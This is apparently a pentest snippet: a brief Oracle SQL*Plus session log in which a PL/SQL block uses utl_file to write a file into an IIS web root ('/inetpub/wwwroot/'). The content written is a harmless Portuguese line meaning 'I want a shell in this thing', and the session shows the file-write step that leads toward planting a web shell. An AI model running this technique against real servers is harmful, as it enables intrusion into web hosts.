 SQL> declare
  2     f utl_file.file_type;
  3     s varchar(5000) := 'Quero um shell nessa bagaça';
  4  begin
  5     f := utl_file.fopen('/inetpub/wwwroot/', 'hello.txt','W');
  6     utl_file.put_line(f,s);
  7     utl_file.fclose(f);
  8  end;
  9  /
PL/SQL procedure successfully completed.
SQL>